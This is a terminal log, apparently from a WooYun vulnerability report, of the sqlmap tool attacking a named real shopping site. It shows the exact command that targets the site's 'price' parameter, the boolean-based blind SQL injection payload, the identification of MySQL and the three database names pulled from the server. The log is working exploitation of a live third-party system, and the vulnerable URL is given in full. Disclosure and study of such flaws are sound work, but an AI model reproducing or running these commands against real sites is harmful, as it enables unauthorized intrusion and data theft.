 [*] shutting down at 11:22:36
➜ Desktop sqlmap -u "http://m.gouwu.duba.com/home/get_more_product.html?price=1*&page=2&cid=0" --dbms=mysql --random-agent --dbs
sqlmap { }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:22:42
[11:22:42] [INFO] fetched random HTTP User-Agent header from file '/Users/null0z/Desktop/dict/BURP/sqlmap/txt/user-agents.txt': 'Mozilla/4.0 (compatible; MSIE 8.0; W
n) Opera 11.00'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[11:22:43] [INFO] testing connection to the target URL
[11:22:45] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://m.gouwu.duba.com:80/home/get_more_product.html?price=1 AND 1586=1586&page=2&cid=0
---
[11:22:46] [INFO] testing MySQL
[11:22:46] [INFO] confirming MySQL
[11:22:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[11:22:46] [INFO] fetching database names
[11:22:46] [INFO] fetching number of databases
[11:22:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:22:46] [INFO] retrieved: 3
[11:22:48] [INFO] retrieved: information_schema
[11:23:36] [INFO] retrieved: gouwu_nav
[11:24:03] [INFO] retrieved: test
available databases [3]:
[*] gouwu_nav
[*] information_schema
[*] test
[11:24:18] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/m.gouwu.duba.com'
[*] shutting down at 11:24:18
➜ Desktop
www.wooyun.org